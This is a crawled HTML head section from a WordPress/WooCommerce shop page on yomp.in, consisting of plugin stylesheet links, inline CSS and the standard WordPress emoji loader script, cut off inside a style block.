

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://yomp.in/other-product-details/uttarakhand-262405-shelf-life-40-months-from-date-of-manufacuring-country-of-origin-india-disclaimer-despite-our-attempts-to-provide-you-with-the-most-accurate-information-possible/
body_size: 51773
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />						<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
				<title>Uttarakhand-262405 Shelf Life: 40 Months from Date of Manufacuring Country of Origin: India Disclaimer: Despite our attempts to provide you with the most accurate information possible &#8211; YOMP</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel="alternate" type="application/rss+xml" title="YOMP &raquo; Feed" href="https://yomp.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="YOMP &raquo; Comments Feed" href="https://yomp.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="YOMP &raquo; Uttarakhand-262405 Shelf Life: 40 Months from Date of Manufacuring Country of Origin: India Disclaimer: Despite our attempts to provide you with the most accurate information possible Other Product Details  Feed" href="https://yomp.in/other-product-details/uttarakhand-262405-shelf-life-40-months-from-date-of-manufacuring-country-of-origin-india-disclaimer-despite-our-attempts-to-provide-you-with-the-most-accurate-information-possible/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/yomp.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='ht_ctc_main_css-css' href='https://yomp.in/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=3.30.1' type='text/css' media='all' />
<link rel='stylesheet' id='ayecode-ui-css' href='https://yomp.in/wp-content/plugins/ayecode-connect/vendor/ayecode/wp-ayecode-ui/assets/css/ayecode-ui-compatibility.css?ver=0.1.98' type='text/css' media='all' />
<style id='ayecode-ui-inline-css' type='text/css'>
body.modal-open #wpadminbar{z-index:999}.embed-responsive-16by9 .fluid-width-video-wrapper{padding:0!important;position:initial}
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://yomp.in/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-selectBox-css' href='https://yomp.in/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-font-awesome-css' href='https://yomp.in/wp-content/plugins/yith-woocommerce-wishlist/assets/css/font-awesome.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//yomp.in/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://yomp.in/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=3.26.0' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='redux-extendify-styles-css' href='https://yomp.in/wp-content/plugins/redux-framework/redux-core/assets/css/extendify-utilities.css?ver=4.4.9' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://yomp.in/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='awcdp-frontend-css' href='https://yomp.in/wp-content/plugins/deposits-partial-payments-for-woocommerce/assets/css/frontend.css?ver=1.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='min-and-max-quantity-for-woocommerce-css' href='https://yomp.in/wp-content/plugins/min-and-max-quantity-for-woocommerce/public/css/mmqw-for-woocommerce-public.css?ver=1.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='perfecty-push-css' href='https://yomp.in/wp-content/plugins/perfecty-push-notifications/public/css/perfecty-push-public.css?ver=1.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='wooajaxcart-css' href='https://yomp.in/wp-content/plugins/woocommerce-ajax-cart/assets/wooajaxcart.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='woof-css' href='https://yomp.in/wp-content/plugins/woocommerce-products-filter/css/front.css?ver=2.2.6.4' type='text/css' media='all' />
<style id='woof-inline-css' type='text/css'>

.woof_products_top_panel li span, .woof_products_top_panel2 li span{background: url(https://yomp.in/wp-content/plugins/woocommerce-products-filter/img/delete.png);background-size: 14px 14px;background-repeat: no-repeat;background-position: right;}
.woof_edit_view{
                    display: none;
                }
.woof_price_search_container .price_slider_amount button.button{
                        display: none;
                    }

                    /***** END: hiding submit button of the price slider ******/
</style>
<link rel='stylesheet' id='chosen-drop-down-css' href='https://yomp.in/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.min.css?ver=2.2.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://yomp.in/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=8.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://yomp.in/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=8.2.4' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://yomp.in/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=8.2.4' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='select2-css' href='https://yomp.in/wp-content/plugins/woocommerce/assets/css/select2.css?ver=8.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='eib2bpro_public-css' href='https://yomp.in/wp-content/plugins/eib2bpro/b2b/public/public.css?ver=1.2.0' type='text/css' media='all' />
<style id='eib2bpro_public-inline-css' type='text/css'>
.eib2bpro-quickorders-item,.eib2bpro-bulkorder-l1-table,.eib2bpro-bulkorder-l2-table{border-radius:20px;background:#8224e3;color:#ffffff;border:1px solid #7520cc}.eib2bpro-quickorders-reminder-container,.eib2bpro-quickorders-summary{background:#7520cc}input:checked+.eib2bpro-slider:before,.eib2bpro-slider{box-shadow:0 0 0 1px #ffffff,0 0 2px #ffffff}.eib2bpro-slider:before{background-color:#e5e5e5}.eib2bpro-quickorders-actions-button,.eib2bpro-bulkorder-l2-add-to-cart,table.eib2bpro-bulkorder-l2-table input{border-radius:20px}.eib2bpro-bulkorder-l2-body tr:first-child td,.eib2bpro-bulkorder-l1-body tr:first-child td{background-color:#7520cc !important;color:#e5e5e5 !important}.eib2bpro-quickorders-item.eib2bpro-opened .eib2bpro-quickorders-reminder,.eib2bpro-quickorders-item.eib2bpro-opened .eib2bpro-quickorders-summary,.eib2bpro-quickorders-item .eib2bpro-bulkorder-l2-table,.eib2bpro-bulkorder-l2-table td,.eib2bpro-bulkorder-l1-table td,.eib2bpro-bulkorder-l1-body tr:first-child td,.eib2bpro-bulkorder-l2-body tr:first-child td{border:0;border-bottom:1px solid #7520cc}.eib2bpro-bulkorder-l2-table-tbody tr td{border-right:1px solid #7520cc !important;border-top:1px solid #7520cc !important}.eib2bpro-bulkorder-l2-table-tbody tr td:last-child{border-right:0px solid transparent !important}.eib2bpro-bulkorder-l2-table-tbody tr:last-child td{border-bottom:1px solid #7520cc !important}.eib2bpro-bulkorder-l2-product-list,.eib2bpro-bulkorder-l1-body td a,.eib2bpro-bulkorder-l1-body td,.eib2bpro-bulkorder-l2-body td,.eib2bpro-bulkorder-l2-table-head th,table.eib2bpro-bulkorder-l2-table tbody td{background-color:#8224e3 !important;color:#ffffff !important}.eib2bpro-bulkorder-l1-categories,.eib2bpro-bulkorder-l1-search,.eib2bpro-bulkorder-l1-search::placeholder{color:#ffffff!important;background-color:#8224e3 !important}.eib2bpro-bulkorder-l2-item,.eib2bpro-bulkorder-l2-product-list .woocommerce-Price-amount{color:#ffffff!important;background-color:#7520cc !important}.eib2bpro-bulkorder-l2-product::placeholder,.eib2bpro-bulkorder-l2-product-x{color:#000000!important}.eib2bpro-bulkorder-l2-table tfoot td{color:#ffffff!important}.eib2bpro-quickorders-reminder-start,.eib2bpro-quickorders-reminder-every,.eib2bpro-quickorders-actions-button,button.eib2bpro-bulkorder-l1-page,.eib2bpro-bulkorder-l1-variations,.eib2bpro-bulkorder-l1-product-qty,.eib2bpro-bulkorder-l1-product-add,.eib2bpro-bulkorder-l2-product,.eib2bpro-input-ei-bulkorder-qty,.eib2bpro-bulkorder-l2-add-to-cart{border:0;color:#000000!important;background-color:#ffffff!important}.eib2bpro-bulkorder-l2-product,.eib2bpro-input-ei-bulkorder-qty{color:#000000!important}.eib2bpro-bulkorder-l2-product-x svg,.eib2bpro-bulkorder-l1-product-add svg{fill:#000000!important}.eib2bpro-bulkorder-l1-product-qty-num-in{color:#000000!important;background-color:#ffffff!important}.eib2bpro-bulkorder-l1-td-qty .num-in span:before,.eib2bpro-bulkorder-l1-td-qty .num-in span:after{background-color:#000000!important}@media (max-width:820px){.eib2bpro-bulkorder-l2-table tbody tr{border-bottom:1px solid #fafafa}.eib2bpro-bulkorder-l2-table-tbody tr:last-child td,.eib2bpro-bulkorder-l2-table-tbody tr td{border:0px !important}}.eib2bpro_offers{border-radius:20px;background:#8224e3;color:#ffffff;border:1px solid #7520cc}.eib2bpro_offers hr{border-top:1px solid #7520cc}.eib2bpro_offers,.eib2bpro_offers th,.eib2bpro_offers td,.eib2bpro_offers a,.eib2bpro_offers a:hover,.eib2bpro_offers a:focus,.eib2bpro_offers .amount,.eib2bpro_offers h2,.eib2bpro_offers h4{color:#ffffff !important}a.eib2bpro-b2b-offer-in-cart-remove,a.eib2bpro-b2b-offer-in-cart-remove:hover,a.eib2bpro-b2b-offer-in-cart-remove:focus,a.eib2bpro_offer_add_to_cart_options,a.eib2bpro_offer_add_to_cart_options:hover,a.eib2bpro_offer_add_to_cart_options:focus,button.eib2bpro_offer_add_to_cart:hover,button.eib2bpro_offer_add_to_cart{color:#000000!important;background-color:#ffffff!important}.eib2bpro_offers_product_table{border:0px solid #7520cc}.eib2bpro_offers_product_table th,.eib2bpro_offers_product_table td{padding-top:12px;padding-bottom:12px;color:#ffffff}.eib2bpro_offers_product_table th{border-top:1px solid #ffffff !important;border-bottom:1px solid #ffffff !important}
</style>
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://yomp.in/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1698994025' type='text/css' media='all' />
<style id='woo-variation-swatches-inline-css' type='text/css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:30px;
--wvs-single-product-item-height:30px;
--wvs-single-product-item-font-size:16px}
</style>
<link rel='stylesheet' id='dashicons-css' href='https://yomp.in/wp-includes/css/dashicons.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='xoo-ml-style-css' href='https://yomp.in/wp-content/plugins/mobile-login-woocommerce/assets/css/xoo-ml-style.css?ver=2.3' type='text/css' media='all' />
<style id='xoo-ml-style-inline-css' type='text/css'>

				.xoo-el-form-login{
					display: none;
				}
			
</style>
<link rel='stylesheet' id='wccs-public-css' href='https://yomp.in/wp-content/plugins/easy-woocommerce-discounts/public/css/wccs-public.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='besa-theme-fonts-css' href='https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%2C800&#038;subset=latin%2Clatin-ext&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://yomp.in/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.23.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://yomp.in/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.17.2' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>
